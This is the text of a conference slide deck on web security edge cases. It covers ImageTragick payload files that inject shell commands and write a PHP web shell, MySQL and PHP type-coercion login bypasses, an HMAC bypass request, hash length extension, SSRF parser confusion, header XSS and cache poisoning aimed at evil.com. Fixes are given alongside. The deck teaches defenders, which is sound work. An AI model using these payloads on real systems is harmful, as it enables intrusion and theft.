Slide 1
Cory Marsh
cory@bitslip6.com
Programming since ’91 web programming since ’97
Java, C#, C/C++, JavaScript, PHP, Python, Perl, GoLang, x86 ASM and AVR ASM
Specialize in Web Application Firewall filtering and WAF bypass
Blue Team for Idaho Power, Albertsons, ClearWater Analytics, bodybuilding.com, Sheets (Intuit)
Red Team for CanAudit, Sentient Secure, BitSlip6

Slide 2


Security is Hard
Why getting security right is about more than just XSS and SQLi
Get you to think about some edge cases
MySQL auth bypass
HMAC bypass
PHP Meltdown
SSRF bypass
Cache Poisoning
Special Thanks: Orange Tsai, LiveOverflow, Gary Berndhardt, James Kettle

Slide 3
ImageTragick
1. CVE-2016-3714 - 3718 Image magick contains file manipulation methods to read, write and delete files from the filesystem. By default PRE: 6.9.3 these are set to open by default.
Exploit.mvg:
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com/image.jpg";|ls "-la)'
pop graphic-context
Exploit.svg:
<xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN”>
<svg width="640px" height="480px" version=“1.1" xmlns=“http://www.w3.org/2000/svg">
<image xlink:href=“https://example.com/image.jpg&quot;|ls &quot;-la"
x="0" y="0" height="640px" width=“480px"/> </svg>

Slide 4
Moving Files
File_Move.mvg
push graphic-context
viewbox 0 0 640 480
image over 0,0 0,0 ‘msl:/tmp/msl.txt'
popgraphic-context
/tmp/msl.txt
<?xml version="1.0" encoding="UTF-8"?>
<image>
<read filename="/tmp/image.gif" />
<write filename="/var/www/shell.php" />
</image>
ImageMagick supports methods for reading from URL (SSRF), File Removal, and Local File Read.
http://www.imagetragick.com

Slide 5
Protecting Your Servers
Verify: /etc/ImageMagick/policy.xml
<policymap>
<policy domain="coder" rights="none" pattern="EPHEMERAL" />
<policy domain="coder" rights="none" pattern="URL" />
<policy domain="coder" rights="none" pattern="HTTPS" />
<policy domain="coder" rights="none" pattern="MVG" />
<policy domain="coder" rights="none" pattern="MSL" />
<policy domain="coder" rights="none" pattern="TEXT" />
<policy domain="coder" rights="none" pattern="SHOW" />
<policy domain="coder" rights="none" pattern="WIN" />
<policy domain="coder" rights="none" pattern="PLT" />
</policymap>

Slide 6
Y So Serial PHP?
https://github.com/ambionics/phpggc
Stream Wrappers in PHP: file://, http://, ftp://, php://, zlib://, data://, glob://, phar://, ssh2://, rar://, ogg://, expect://
PHAR archives are like Java jar files for PHP
Contain metadata with seralize() data
Stream Wrappers run on all PHP file operations: file_get_contents, fopen, file_exists, others…
Supports multiple formats, including TAR, TAR format is very flexible and allows creation of jpeg/tar polyglot.

Slide 7
Conditions For Exploitation
1: Ability to upload a file
2: Ability to control input filename to file call
All PHP Servers allow file uploading, the file will be written to tmp, filename can be seen in call to phpinfo(), file will exist until script execution completes. Slow Loris style read can allow tmp file to exist for many minutes.
Exploitation depends on normal deserialize bugs, requires an existing loaded object class with __destruct, __wakeup, __toString, etc code

Slide 8


Lets talk about MySQL
Fast highly scalable SQL database with estimated 45% market share.
Designed for the web
ACID compliant
Does not strictly enforce constraints
Will attempt to fix queries automagically for you - emit warnings that everyone ignores
Non obvious Type Coercion …

Slide 9



Slide 10
Using type coercion to bypass Access Controls in MySQL
Login Bypass:
SELECT * FROM user WHERE username = ‘admin’ AND password = ‘acbd18db4cc2f85cedef654fccc4a4d8’;
SELECT * FROM user WHERE username = ‘admin’ AND password = 0;
Password Reset Bypass: rails CVE-2013-0233
SELECT * FROM password_reset WHERE token = ‘5ebe2294ecd0e0f08eab7690d2a6ee69’;
SELECT * FROM password_reset WHERE token = 0;
String equivalence for numeric “portions”
SELECT * FROM password_reset WHERE token = ‘3AB’ AND token = 3;

Slide 11
WAT MySQL Cheat Sheet
Type coercion in MySQL
1=0; false
1!=0; true
1=‘a’; false
0=‘a’; true
0=‘2foobar’; false
3=‘3F0A’; true
1=‘3F0A’; false
’a’=‘A’; true
_binary ‘a’ = ‘A’; false

Slide 12


Let’s talk about JavaScript
Type Corecion in JavaScript makes detecting and filtering JavaScript difficult….
https://www.destroyallsoftware.com/talks/wat

Slide 13
WAT JavaScript Equivalences
[]+[] = Empty String
[]+{} = Object
{}+[] = 0
{}+{} = NaN
![] = False
!![] = True
[][[]] = Undefined
+[![]]] = NaN
+!+[] = 1
+!+[]+!+[] = 2
+[] = Number
[]+[] = Empty String
![] = Boolean

Slide 14
[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()

Slide 15


WAT

Slide 16


Lets talk about PHP
Powers and estimated 60% of the Internet
40% of the Internet just on Wordpress alone

Slide 17

PHP Type Coercion
Integer to Array
0 == [1,2,3] // false
0 != [1,2,3] // true
Integer to Float
1 == 1.5 // false
1 == 1.0 // true
Integer to String
10 == “10” // true
2 == “two” // false
0 == “any string” // true
More Integer to Strings ….
2 == “2 foobar” // true
2 == “a2” // false
“foobar” = 0
“5foobar” == 5
Exponents ….
“0e12” = 0^12 = 0
“0e99” = “0e1” = 0
0e99123994571238 …

Slide 18
Web Type Coercion
PHP, Python, Node, ASP - Support Array parameters:
http://www.example.com?foo[]=p1&foo[]=p2
http://www.example.com?foo=p1&foo=p2
Content Type JSON Parameters supports bool, int, string
XML RPC - Ruby on Rails, WordPress out of the box
Python (DJango) - supports XML as optional parser
$data = json_decode($_GET[‘data’]);
$data = unserialize($_GET[‘data’]);

Slide 19
Hash Message Authentication Codes
Hash = f(m+s)
$hash = sha1($message . $secret);
If ($user_hash == $server_hash) // message is trusted

Slide 20


<?php
$secret = getenv(‘secret_token’);
$secret = hash_hmac(‘sha256’, $_POST[‘nonce’], $secret);
$hmac = hash_hmac(‘sha256', $_POST[‘cmd’], $secret);
if ($_POST[‘hmac’] !== $hmac) {
die(“unauthorized”);
}
echo system($_POST[‘cmd’]);
Attacker controls ‘nonce’, ‘cmd’ and ‘hmac’
‘secret_token’ is a strong salt value
sha256 hmac is a cryptographically secure hash
nonce[]=1&command=whoami&hmac=aad475b35ab3cd1c0435aabed92890e3890a2e04a45322c584098e488d644baf

Slide 21
Cliff Notes
PHP / *JavaScript / *Python
ALWAYS use the type comparison ===
‘anything’ = int(0)
‘anything’ = bool(1)
‘0e1’ = ‘0e99999999’
‘5cans’ = 5
[] = false
Parameters might be arrays
JavaScript
Almost anything can be JavaScript…
M ySQL:
‘Any String’ = 0
Use _binary to force case comparison
‘12efcca’ = 12 // length shortening

Slide 22
MD5, SHA1, SHA2, others…
Based on Merkle–Damgård construction designed in 1979
Vulnerable to length extension attacks
MD5 Initialization Vector: 0x67452301EFCDAB8998BADCFE10325476
MD5 Pad Size: 56 byte data + 8 byte bit length
Stronger algorithms have larger avalanche effects.
Strict Avalanche Criterion (SAC) for each input bit change each output bit has a 50% probity of changing.
SHA3
Based on sponge construction released by NIST in 2015
NOT Vulnerable to length extension attacks
https://en.wikipedia.org/wiki/Avalanche_effect
https://en.wikipedia.org/wiki/Merkle–Damgård_construction
https://en.wikipedia.org/wiki/SHA-3

Slide 23
MD5 Hash Examples
’’ + 56 bytes of padding + 8 bytes length (0)
‘’ = d41d8cd98f00b204e9800998ecf8427e
‘a’ + 55 bytes of padding + 8 bytes of length (8)
‘a’ = 0cc175b9c0f1b6a831c399e269772661
24 bytes data 31 bytes padding + 8 bytes length (192)
‘secret:admin=0&name=cory’ = d47404ef0aa6a190cc2c37f730c771fb
‘secret:admin=0&name=cory&admin=1’ = 06cdb2a2f974c868fe23888fa9d6beb8
0000 73 65 63 72 65 74 64 61 74 61 80 00 00 00 00 00 secretdata……
0010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0030 00 00 00 00 00 00 00 00 50 00 00 00 00 00 00 00 ........P.......
https://en.wikipedia.org/wiki/Length_extension_attack
https://github.com/iagox86/hash_extender
Special thanks to ron at skull security.org

Slide 24
Server Side Request Forgery
It’s more complicated than you may think…
http://facebook.com &@google.com #@instagram.com

Slide 25
Server Side Request Forgery
It’s more complicated than you may think…
http://facebook.com &@google.com #@instagram.com
Python Says …
Urllib2, httplib: facebook.com
requests: google.com
Urllib: instagram.com
RFC 3986 Spec:
http://example.com:8080/path?foo=bar#frag
Scheme, authority, path, query, fragment

Slide 26
The Problem
RFC defines a spec, but not an implementation…
http://127.0.0.1:11211:80/
PHP readfile, Perl LWP
PHP parse_url, Perl URI
By using separate parsers for checking and fetching, most SSRF checks are inadequate…

Slide 27
Abusing PHP URL Parser
1 <?php
2 $p = parse_url($_GET['url']);
3 if ($p['port'] === 80 && $p['host'] === "google.com") {
4 readfile($_GET['url']);
5 }

Slide 28
Abusing PHP URL Parser
1 <?php
2 $p = parse_url($_GET['url']);
3 if ($p['port'] === 80 && $p['host'] === "google.com") {
4 readfile($_GET['url']);
5 }
http://google.com#@evil.com/
PHP parse_url() - google.com
PHP readfile() - evil.com

Slide 29
The Fix:
Don’t check using one parser and fetch with another…
$p = parse_url($input);
$clean = $p[‘scheme’] . $p[‘host’] . ‘:’ . $p[‘port’] .$p[‘query’] . $p[‘fragment’];
readfile($clean);
Conference talk on SSRF:
https://www.youtube.com/watch?v=D1S-G8rJrEk
Universal Chrome XSS Bug on url parsing:
https://bugs.chromium.org/p/chromium/issues/detail?id=841105

Slide 30
HTTP Header XSS FTW!
GET /en?test=1 HTTP/1.1
Host: redhat.com
X-Forwarded-Host: A”><script src=evil.js></script>
output:
…
<meta canonical-url=“https://A"><script src=evil.js></script>

Slide 31
Server Cache Poisoning:
Making XSS great again
Keyed and Un-keyed input:
GET /images/lolcatz.jpg?v=1.2 HTTP/1.1
Host: example.com
User Agent: Mozilla/5.0
Cookie: user=value
Language: en
X-Forwarded-For: www.fubar.com
Special Thanks: James Kettle https://www.youtube.com/watch?v=j2RrmNxJZ5c

Slide 32
Common Injection Headers:
X-Original-Url
X-Host
X-Forwarded-For
X-Forwarded-Host
X-Forwarded-Scheme
X-Forwarded-Server
many others..
Consider a universal https redirector. http://www.example.com -> https://www.example.com if the redirector respects X-Forwarded headers (many do) and they are using a cache, like cloud flair or varnish, we can craft a universal redirect for any page…

Slide 33
HTTPS Redirect Poisoning
GET /js/jquery.js?v=1 HTTP/1.1 HTTP/1.1 302 Found
Host: business.pintrest.com Location: /js/jquery.js
GET /js/jquery.js?v=1
Host: business.pintrest.com
X-Forwarded-For: evil.com
X-Forwarded-Scheme: HTTP
GET /js/jquery.js?v=1 HTTP/1.1 HTTP/1.1 302 Found
Host: business.pintrest.com Location: https://evil.com/js/jquery.js

Slide 34
cory@bitslip6.com
Thanks for coming to Boise Code Camp!!

